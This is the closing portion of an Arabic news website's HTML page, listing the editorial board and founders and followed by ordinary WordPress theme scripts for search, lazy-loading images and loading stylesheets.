<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
